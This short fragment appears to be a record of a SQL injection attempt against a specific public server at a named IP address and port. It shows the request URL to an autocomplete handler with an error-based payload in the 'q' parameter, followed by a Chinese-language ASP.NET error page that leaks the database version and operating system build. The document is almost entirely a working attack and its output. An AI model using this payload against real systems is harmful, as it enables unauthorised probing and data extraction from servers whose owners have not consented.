 218.86.96.98:3505/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=aaaaa'+and+1=@@version--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。